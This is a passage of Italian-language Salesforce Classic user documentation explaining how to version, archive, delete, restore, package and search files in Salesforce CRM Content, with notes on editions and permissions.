- **•** I nomi di tag non si possono modificare né eliminare. È possibile rimuovere i tag da un documento, ma questo non elimina il tag.
- **•** I tag non fanno distinzione fra maiuscole e minuscole. Due tag non possono avere lo stesso nome anche se utilizzano lettere maiuscole e minuscole diverse. Viene sempre utilizzata la maiuscola o la minuscola del tag originale.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per aggiungere una nuova versione:

**•** Aggiungi contenuto selezionata nella definizione delle autorizzazioni per la propria libreria

- **7.** Aggiornare qualsiasi campo personalizzato in base alle necessità.
- **8.** Fare clic su **Pubblica**.

### Note sulle versioni del contenuto

Durante la creazione o la modifica di una nuova versione, tenere presente quanto segue:

- **•** non è possibile modificare un file in Salesforce CRM Content. Per modificare un file, scaricarlo da Salesforce CRM Content sul proprio computer, apportare le modifiche, quindi caricare la versione aggiornata tramite il pulsante **Carica nuova versione**.
- **•** La sottoscheda Versioni nella pagina dei dettagli del contenuto elenca tutte le versioni del contenuto. L'elenco Attività recente nella scheda Librerie avvisa l'utente in caso siano disponibili nuove versioni del contenuto.
- **•** I clienti delle versioni Contact Manager Edition, Group Edition, Professional Edition, Enterprise Edition, Unlimited Edition e Performance Edition possono pubblicare un massimo di 36.000 nuove versioni in un periodo di 24 ore. I clienti della versione Developer Edition possono pubblicare un massimo di 2.500 nuove versioni in un periodo di 24 ore.

VEDERE ANCHE:

[Caricamento e pubblicazione di contenuto](#page-3074-0)

### <span id="page-3080-0"></span>Eliminazione, archiviazione e ripristino di contenuti

Esistono due metodi per rimuovere i contenuti dalle librerie: archiviazione ed eliminazione

L'archiviazione consente di continuare ad archiviare i file in Salesforce senza inserirli in una libreria o presentarli nei risultati delle ricerche. L'eliminazione dei file li sposta nel **Cestino**, dove rimangono per 15 giorni prima di essere automaticamente eliminati in modo definitivo. Entro 15 giorni dall'eliminazione di un file è possibile ripristinarlo dal **Cestino**. È possibile ripristinare anche i file archiviati.

Prima di eliminare o di archiviare contenuti, è importante conoscere le analogie e le differenze tra questi due metodi:



Nota: per eliminare i file nei pacchetti di contenuti, è necessario prima eliminare il pacchetto di contenuti (il contenitore) stesso.

### **Per archiviare o eliminare i file di contenuti:**

- **1.** Nella scheda **Librerie**, **Contenuto** o **Abbonamenti**, fare clic sul nome del file da rimuovere.
- **2.** Nella pagina **Dettagli contenuto**, fare clic su **Modifica** > **Archivia contenuto** o su **Modifica** > **Elimina contenuto**.

### **Per ripristinare i file di contenuti archiviati:**

- **1.** Eseguire una delle seguenti operazioni per aprire la pagina **Dettagli contenuto** per un file archiviato:
	- **•** Seguire un segnalibro abbinato al contenuto archiviato.
	- **•** Nella scheda **Librerie**, fare clic sul nome di una libreria per aprire la pagina dei **dettagli della libreria**. Fare clic sul link **Visualizza contenuto archiviato** per vedere l'elenco dei contenuti archiviati nella scheda **Contenuto**. Fare clic sul nome del file di contenuti che si desidera ripristinare.
		- Nota: Il link **Visualizza contenuto archiviato** è visibile solo se nell'autorizzazione per la libreria si dispone dei privilegi Archivia contenuto, Aggiungi contenuto o Gestisci librerie. Se si dispone dei privilegi

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per archiviare e ripristinare qualsiasi contenuto nella libreria:

**•** Archivia contenuto selezionata nella definizione delle autorizzazioni per la propria libreria

Per archiviare e ripristinare il contenuto pubblicato:

**•** Aggiungi contenuto selezionata nella definizione delle autorizzazioni per la propria libreria

#### Per eliminare il contenuto:

**•** Elimina contenuto selezionata nella definizione delle autorizzazioni per la propria libreria

Archivia contenuto o Gestisci librerie, si visualizzerà un elenco di tutto il contenuto archiviato della libreria, indipendentemente dall'autore. Chi non ha questi privilegi, ma solo il privilegio Aggiungi contenuto vedrà esclusivamente il contenuto archiviato di cui è autore e archiviatore.

#### **2.** Nella pagina **Dettagli contenuto**, fare clic su **Modifica** > **Ripristina contenuto**.

#### **Per ripristinare i contenuti eliminati:**

- **1.** Nella scheda **Librerie** o **Abbonamenti** oppure dalla pagina **Dettagli contenuto**, accedere al **Cestino**.
- **2.** Selezionare la casella di controllo del file di contenuti da ripristinare e fare clic su **Annulla Elimina**.
- $\mathbb{Z}$ Nota:
	- **•** gli autori possono sempre archiviare e ripristinare il proprio contenuto. Gli autori non hanno bisogno dell'opzione di autorizzazione per la libreria Archivia contenuto.
	- **•** Se un file è in Salesforce CRM Content ed è stato inviato anche a Chatter, l'archiviazione del file non rimuove il post Chatter.
	- **•** L'eliminazione di un file Chatter dalla pagina dei dettagli del contenuto elimina il file anche da Salesforce CRM Content e da Chatter.

VEDERE ANCHE:

[Eliminazione di un file dalla pagina dei dettagli del file](#page-3058-0)

## <span id="page-3082-0"></span>Creazione e modifica di pacchetti di contenuti in Salesforce CRM Content

Un pacchetto di contenuti è una raccolta di documenti o file correlati archiviati sotto forma di gruppo in Salesforce CRM Content. Ad esempio, è possibile creare un pacchetto di contenuti con un elenco di prodotti, un preventivo prezzi e un contratto da inviare a un cliente. A un pacchetto di contenuti è possibile aggiungere qualsiasi file di Salesforce CRM Content, dai documenti aziendali tradizionali, come le presentazioni Microsoft® PowerPoint e i file Adobe® PDF, ai file audio e video, ai Google Documenti. Mediante l'email o i messaggi istantanei, è possibile distribuire il pacchetto di contenuti ai colleghi dell'organizzazione o a lead e referenti al di fuori della stessa. Il destinatario di una consegna contenuto può fare clic su un unico URL per aprire il player di anteprima per la visualizzazione o il download del contenuto. A questo punto, è possibile visualizzare le informazioni sul tracciamento, per vedere la frequenza con cui il pacchetto di contenuti è stato visualizzato e quali documenti sono stati scaricati. .

Nota: i pacchetti di contenuti supportano qualsiasi tipo di file; tuttavia, la riproduzione dell'anteprima lanciata dall'URL della consegna contenuto visualizza solo i file in formato PowerPoint, Word, Excel e PDF. Il player di anteprima non visualizza i file PDF protetti. Inoltre, per utilizzare i pacchetti di contenuti è necessario Adobe Flash® Player versione 9.0.11.5 o successiva. Se non si dispone di Flash, Salesforce mette a disposizione un link al sito Web di Adobe da dove è possibile scaricarlo gratuitamente.

Per utilizzare i pacchetti di contenuti:

- **1.** Utilizzare una delle seguenti opzioni, a seconda che si voglia creare, personalizzare o modificare un pacchetto di contenuti:
	- Nota: le opzioni seguenti sono disponibili solo se nella pagina Salesforce CRM Content in Imposta è stata selezionata l'opzione Abilita creazione pacchetto di contenuti. Se si disattiva la creazione di pacchetti di contenuti dopo averne creati, Salesforce non elimina i pacchetti, che tuttavia non possono essere personalizzati né modificati.
	- **•** Per creare un nuovo pacchetto di contenuti, fare clic sulla scheda **Librerie**, quindi selezionare **Crea nuovo** > **Pacchetto contenuti**.
	- **•** Per creare un nuovo pacchetto di contenuti copiando un pacchetto esistente e aggiungendo, rimuovendo o riordinando i file, aprire la pagina dei dettagli del contenuto relativa al pacchetto e fare clic su **Clona e personalizza**.
	- **•** Per aggiornare un pacchetto di contenuti e pubblicare una nuova versione, aprire la pagina dei dettagli del contenuto relativa al pacchetto e fare clic su **Modifica** > **Modifica pacchetto di contenuti**.
- **2.** Fare clic su **Cerca file** per visualizzare tutto il contenuto delle proprie librerie. Per limitare i risultati, selezionare una libreria specifica in cui eseguire la ricerca o immettere un termine per la ricerca nella casella di testo.

Oltre ai file e ai documenti, i risultati della ricerca contengono anche i pacchetti di contenuti.

- **3.** Trascinare il contenuto desiderato dai risultati della ricerca alla sezione di assemblaggio nella parte inferiore della finestra. Le opzioni seguenti consentono di creare il pacchetto di contenuti:
	- **•** Nei risultati della ricerca, fare clic su un documento per visualizzarlo in anteprima nella parte inferiore della finestra. Scegliere **Aggiungi al pacchetto di contenuti** o **Nascondi anteprima** secondo necessità.
	- Nei risultati della ricerca, passare con il mouse sopra un documento e fare clic sull'icona della cartella ( a ) per visualizzare i pacchetti di contenuti che utilizzano il documento.
	- Nei risultati della ricerca, passare con il mouse sopra un pacchetto di contenuti e fare clic sull'icona della cartella ( a ) per visualizzare tutti i documenti presenti nel pacchetto.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare o modificare pacchetti di contenuti in Salesforce CRM Content:

**•** Gestisci librerie selezionata nella definizione delle autorizzazioni per la propria libreria

OPPURE

Aggiungi contenuto selezionata nella definizione delle autorizzazioni per la propria libreria

- Nella sezione di assemblaggio, passare con il mouse sopra un documento e fare clic sull'icona del cestino ( $\mathbf{\widehat{m}}$ ) per rimuovere il documento dal pacchetto che si sta creando.
- **•** Fare clic su **Cancella** in qualsiasi momento per cancellare le modifiche apportate; fare clic su **Annulla** per tornare alla scheda Librerie.



Nota: In un pacchetto di contenuti è possibile inserire un massimo di 50 file.

- **4.** Una volta creato o modificato il pacchetto di contenuti, fare clic su **Salva** e assegnargli un nome o modificare quello esistente.
- **5.** Nella finestra di dialogo Salva o pubblica contenuto:
	- **a.** Selezionare una libreria. Se non si desidera che il pacchetto di contenuti sia visibile ad altri utenti dell'organizzazione, ad esempio se il pacchetto non è ancora completo, scegliere **Salva nella libreria personale**.
	- **b.** Se lo si desidera, aggiungere o modificare la descrizione del pacchetto.
	- **c.** Se lo si desidera, scegliere una lingua. L'elenco a discesa Lingua viene visualizzato se è abilitata l'opzione di assistenza per più lingue. Se non si sceglie una lingua, Salesforce associa il contenuto alle impostazioni di lingua personali dell'utente. Se gli utenti limitano le ricerche del contenuto a una lingua in particolare, l'insieme dei risultati di ricerca visualizzerà solo il contenuto associato a quella lingua.
	- **d.** Se si sta modificando il pacchetto di contenuti, compilare il campo Motivo della modifica.
	- **e.** Per pubblicare il contenuto per conto di un altro autore, scegliere l'autore dall'elenco a discesa.
	- **f.** Assegnare dei tag al proprio contenuto. L'autorizzazione di creazione dei tag dipende dalla regola di creazione tag assegnata alla libreria:
		- **•** Se per la libreria non esiste una regola di creazione tag o se il proprio amministratore ha assegnato la regola di creazione dei tag aperta, è possibile specificare dei tag nel campo Tag. Mentre si digita il tag, Salesforce CRM Content suggerisce automaticamente i tag basandosi sull'elenco Tag personali recenti e sulla sezione Tag più comuni della scheda Librerie. L'elenco Tag personali recenti della finestra Contribuisci mostra i 20 tag utilizzati più di recente. Fare clic su un tag per aggiungerlo automaticamente al campo Tag.
		- **•** Se il proprio amministratore ha assegnato la regola di creazione tag guidata, è possibile scegliere un tag dall'elenco dei tag suggeriti oppure inserirne uno nuovo. Fare clic su un tag suggerito per aggiungerlo automaticamente al campo Tag.
		- **•** Se il proprio amministratore ha assegnato la regola di creazione tag limitata, è necessario scegliere un tag dall'elenco dei tag suggeriti. Quando si seleziona un tag, questo diventa di colore verde.
		- **•** I nomi di tag non si possono modificare né eliminare. È possibile rimuovere i tag da un documento, ma questo non elimina il tag.
		- **•** I tag non fanno distinzione fra maiuscole e minuscole. Due tag non possono avere lo stesso nome anche se utilizzano lettere maiuscole e minuscole diverse. Viene sempre utilizzata la maiuscola o la minuscola del tag originale.
	- **g.** Se sono disponibili più tipi di record, sceglierne uno dall'elenco a discesa. Il tipo di record determina quali campi personalizzati vengono visualizzati ai fini della suddivisione in categorie e della definizione del contenuto.
	- **h.** Fare clic su **Pubblica**. A questo punto è possibile visualizzare la pagina dei dettagli del contenuto, tornare alla scheda Librerie o pubblicare un altro file.

VEDERE ANCHE:

[Visualizzazione e modifica delle consegne contenuto](#page-3110-0)

# Ricerca di contenuti

### <span id="page-3084-0"></span>Trovare contenuti Salesforce CRM Content correlati ai record

Trovare rapidamente i file di contenuti correlati a lead, account, referenti, opportunità, prodotti, casi o oggetti personalizzati utilizzando gli elenchi correlati su tali record.

Se l'organizzazione ha Salesforce CRM Content abilitato, è possibile utilizzare la funzionalità Salesforce CRM Content nelle pagine dei dettagli per i lead, gli account, i referenti, le opportunità, i prodotti, i casi o gli oggetti personalizzati. L'elenco correlato Contenuto correlato consente di cercare file, pacchetti di contenuti, link Web e Google Documenti e di allegarli al record. Quando si allega un file, la versione più recente rimane disponibile per tutta la vita del record a meno che il file non venga rimosso.

Nota: Gli elenchi correlati **Contenuto correlato** e **Consegne contenuto** sono disponibili su un record solo se sono stati aggiunti al layout di pagina corrispondente da un amministratore.

Dall'elenco correlato Contenuto correlato è possibile:

- **•** Fare clic sul titolo del contenuto per visualizzare la relativa pagina dei dettagli in cui è possibile eseguire diverse operazioni, ad esempio commentare e votare il contenuto, scaricare file, aprire pagine Web e Google Documenti e abbonarsi a contenuti, autori, tag o librerie. Per ulteriori informazioni, vedere [Visualizzazione e modifica dei dettagli contenuto](#page-3087-0).
- **•** Fare clic su **Canc** accanto alla parte di contenuto per rimuoverla dal record. L'operazione non elimina il contenuto dalla libreria di Salesforce CRM Content.
- **•** Se le consegne contenuto sono state abilitate nell'organizzazione, fare clic su **Consegna contenuto** per creare una consegna contenuto. Una consegna contenuto consente di convertire facilmente i documenti, quali i file Microsoft® PowerPoint e Word, in una versione basata sul Web ottimizzata per semplificare la visualizzazione online. Dopo che è stata creata la consegna, è possibile inviare il relativo URL crittografato a qualsiasi destinatario (ad esempio lead, clienti, partner e colleghi) e tenere traccia della frequenza con cui il contenuto viene visualizzato o

scaricato. Le consegne di contenuto sono disponibili solo in Salesforce Classic. Tuttavia, Lightning Email genera link basati sulle consegne sotto forma di allegati email per gli utenti di Lightning Experience che hanno accesso alla funzione Consegne contenuto. Per ulteriori informazioni, vedere [Creazione di consegne contenuto](#page-3107-0).

- **•** Ricerca del contenuto correlato:
	- **1.** Fare clic su **Trova contenuto** o **Cerca tutto**. In entrambi i casi, Salesforce CRM Content esegue la ricerca nelle librerie cui si ha accesso. Facendo clic su **Cerca tutto**, i risultati della ricerca riportano tutto il contenuto delle librerie. Per la ricerca Trova contenuto, i risultati della ricerca riportano il contenuto rilevante per il record; Salesforce CRM Content cerca il contenuto con testo o attributi corrispondenti ai campi seguenti:
		- **–** Sull'opportunità, Nome opportunità, Nome account e tutti i concorrenti e i prodotti.
		- **–** Sull'account, Nome account e Settore.
		- **–** Sul caso, Motivo caso, Oggetto, Nome account e Settore.
		- **–** Sul lead, Nome, Società, Settore e Qualifica.

Nota: in un oggetto personalizzato, se si fa clic su **Trova contenuto** vengono restituiti risultati che contengono il nome intero dell'oggetto personalizzato nel testo o negli attributi del documento. Se nessun contenuto soddisfa questo criterio, i risultati della ricerca saranno vuoti ed è necessario eseguire una ricerca di tipo Cerca tutto.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per accedere a Salesforce CRM Content:

**•** Utente Salesforce CRM Content selezionata nelle informazioni personali E

Membro della libreria

- **2.** Sulla pagina dei risultati della ricerca, filtrare, se necessario, i risultati immettendo i termini della ricerca o selezionando i criteri di filtro nell'intestazione laterale.
- **3.** Fare clic su **Allega** per tutti i file da allegare al record.
- **4.** Fare clic su **Indietro** per tornare alla pagina dei dettagli.

### <span id="page-3085-0"></span>Ricerca di contenuto

Facendo clic sulla scheda Contenuto vengono visualizzati i file, i pacchetti di contenuti, i link Web e i Google Documenti pubblicati nelle proprie librerie Salesforce CRM Content. Se Chatter è abilitato e l'amministratore ha abilitato l'impostazione di visualizzazione dei file di Chatter in Salesforce CRM Content, anche i file inviati ai gruppi Chatter e altri file Chatter che non sono privati o condivisi privatamente, vengono visualizzati nella scheda Contenuto. I primi venti elementi modificati più di recente vengono elencati per impostazione predefinita. È possibile filtrare l'elenco mediante l'intestazione laterale Filtra i risultati.

Per cercare contenuti specifici:

- **1.** Dall'elenco a discesa Cerca, limitare la ricerca a una libreria specifica, oppure scegliere di effettuare la ricerca in tutte le librerie. Se possibile, limitare la ricerca solo ai file Chatter o solo ai file nei gruppi Chatter di cui si fa parte.
	- Suggerimento: per visualizzare tutte le posizioni in cui appare il contenuto, fare clic su **Opzioni di visualizzazione** e selezionare **Visualizza posizioni**. Le posizioni sono elencate sotto a ciascun titolo.
- **2.** Immettere il termine o i termini di ricerca e fare clic su **Vai**. Salesforce CRM Content esegue una ricerca completa delle seguenti tipologie di documenti nelle proprie librerie: file RTF (rich-text format), TXT con codifica UTF-8, HTML, XML, Adobe® PDF e Word, Excel e PowerPoint (da Microsoft® Office 97 a Microsoft® Office 2007).
- **3.** Se l'amministratore ha abilitato la funzione di assistenza per più lingue, è possibile limitare la ricerca a una lingua specifica. Per impostazione predefinita, Salesforce CRM Content cerca tutto il contenuto delle librerie pubblicate nella lingua predefinita. Le ricerche effettuate in tutte le lingue includono anche titoli, nomi degli autori, tag, estensioni dei file e campi personalizzati di contenuto in tutte le lingue.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per cercare in Salesforce CRM Content:

**•** Utente Salesforce CRM Content selezionata nelle informazioni personali E

Membro della libreria

Nota: le ricerche effettuate in tutte le lingue non includono il testo o la descrizione di documenti pubblicati in lingue diverse da quella predefinita dell'utente.

**4.** In via facoltativa, nell'intestazione laterale Filtra i risultati, è possibile filtrare i risultati di ricerca in base a: formato dei file, contenuto rappresentato, autore, tag, librerie, lingua, campo personalizzato o gruppo Chatter (se disponibile). Il numero tra parentesi accanto a ciascun tipo di filtro mostra il numero di file, pacchetti di contenuti, link Web e Google Documenti corrispondenti presenti nei risultati di ricerca.

La scheda Contenuto presenta le seguenti opzioni:

**•** Fare clic su **Opzioni di visualizzazione** per personalizzare la propria visualizzazione aggiungendo colonne che possono essere ordinate per diversi criteri di contenuti, quali le dimensioni e la data di pubblicazione, oppure scegliendo di visualizzare descrizioni, tag e posizioni. **Visualizza posizioni** mostra le librerie e i gruppi Chatter in cui viene visualizzato il contenuto. **Librerie personali: nessuno** o **Gruppi Chatter personali: nessuno** significa che il file è un file Chatter e non fa parte di alcuna libreria o gruppo Chatter. L'immagine di "barra intelligente" per download, commenti, valutazioni e abbonati consente di confrontare i file, i pacchetti di contenuti, i Google Documenti e i link all'interno di un insieme di risultati di ricerca.

Nota: i gruppi Chatter sono inclusi in **Visualizza posizioni** solo se Chatter è stato abilitato e l'amministratore ha abilitato l'impostazione che consente di visualizzare i file di Chatter in Salesforce CRM Content.

- **•** Selezionare uno o più file e fare clic su **Scarica** per creare un file .zip con il contenuto selezionato. I link Web e i Google Documenti non possono essere inclusi nei file zip.
- **•** Passare il mouse sull'icona di un file per visualizzare un'istantanea delle informazioni su quel file, pacchetto di contenuti, Google Documento o link Web specifico, nonché delle opzioni quali l'abbonamento, il voto e il download.
- Fare clic sull'icona di abbonamento accanto al nome file per attivare o disattivare l'abbonamento. Per ulteriori informazioni, vedere [Visualizzazione e modifica degli abbonamenti ai contenuti.](#page-3090-0)
- **•** Fare clic sul nome del file per visualizzare la pagina dei dettagli del contenuto. La pagina dei dettagli del contenuto offre tutte le informazioni disponibili relative a un file, a un pacchetto di contenuti, a un Google Documento o a un link. Per ulteriori informazioni, vedere [Visualizzazione e modifica dei dettagli contenuto.](#page-3087-0)

La ricerca supporta vari tipi di file e ha dei limiti per quanto riguarda le dimensioni dei file. Se il file supera la dimensione massima consentita, la ricerca non viene effettuata all'interno del testo del file, ma nel nome dell'autore, nei tag, nell'estensione e nei campi personalizzati del file.



VEDERE ANCHE:

[Ricerca di file](#page-3032-0)

## <span id="page-3087-0"></span>Visualizzazione e modifica dei dettagli contenuto

# AUTORIZZAZIONI UTENTE

Per vedere l'anteprima e scaricare contenuti Membro della libreria condivisi:



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Se si fa clic sul nome di un file nelle schede Libreria, Contenuto o Abbonamenti, viene aperta la pagina dei dettagli del contenuto, che rappresenta un punto di accesso centrale per visualizzare in anteprima il contenuto e raccogliere informazioni su un file, un link Web, un pacchetto di contenuti o un Google Documento specifico in Salesforce CRM Content. A partire dal rilascio Summer '10, se nella propria organizzazione è stata abilitata Chatter, vengono elencati anche i file inviati in Chatter.

La scheda Anteprima consente di sapere se il file è di uno dei seguenti tipi:

- Word, Excel e PowerPoint (da Microsoft® Office 97 a Microsoft Office 2007). Alcune caratteristiche di Microsoft Office 2007 non sono visualizzate correttamente nelle anteprime.
- **•** PDF Adobe<sup>®</sup>. I file PDF protetti non possono essere visualizzati in anteprima.
- **•** JPG, BMP, GIF e PNG.

Le seguenti opzioni possono essere disponibili nella pagina Dettagli contenuto, in base a: il tipo di contenuto che si sta visualizzando; le autorizzazioni per la libreria e se il contenuto si trova in una libreria pubblica, privata, o da Chatter:

- **•** Fare clic sull'icona "pollice su" o "pollice verso" per votare per il file, link Web, pacchetto di contenuti o Google Documento. Per cambiare il proprio voto, fare clic sull'icona opposta. Dopo aver votato, l'elenco Attività recente nella scheda Librerie indica se il contenuto è valutato positivamente oppure no.
- **•** Per [creare una consegna contenuto,](#page-3107-0) fare clic su **Consegna contenuto**. Fare clic su **Consegna contenuto** > **Mostra consegne contenuto** per [visualizzare un elenco di consegne](#page-3110-0) associate al contenuto.
- **•** Per i link Web o i Google Documenti, fare clic sul pulsante **Apri** per aprire la pagina Web in una finestra separata. Per i file, fare clic sul pulsante **Scarica** per aprire o salvare il file.
- **•** Fare clic su **Abbonati** o **Abbonamenti** per attivare o disattivare l'abbonamento.
- **•** Per i file, fare clic sulla sottoscheda Pacchetti di contenuti per visualizzare i pacchetti di contenuti che includono questo file.
	- **–** Gli amministratori di libreria possono fare clic su **Elimina da tutti** per eliminare il file da tutti i pacchetti di contenuti che lo contengono.
	- **–** Fare clic sul nome del pacchetto di contenuti che include il file per visualizzare i dettagli di quel pacchetto di contenuti.
- **•** Per i pacchetti di contenuti, fare clic su **Clona e personalizza** per creare un nuovo pacchetto aggiungendo o rimuovendo file e diapositive. Salesforce CRM Content salva o pubblica il pacchetto personalizzato come contenuto nuovo, non sotto forma di versione del pacchetto copiato.
- **•** Fare clic su **Modifica** > **Modifica dettagli contenuto** per modificare i campi standard e personalizzati.
- **•** Fare clic su **Modifica** > **Modifica pacchetto di contenuti** per [creare una nuova versione di un pacchetto di contenuti](#page-3082-0) aggiungendo o rimuovendo file.
- **•** Per i file, fare clic su **Modifica** > **Carica nuova versione** per [sostituire il file](#page-3078-0) con una nuova versione. L'opzione della versione non è disponibile per i link Web, i pacchetti di contenuti e i Google Documenti.

Nota: Se il pulsante **Aggiungi nuova versione** è disattivato, significa che la propria organizzazione ha superato il limite di spazio di memoria consentito per i file e che quindi non è possibile caricare altro contenuto.

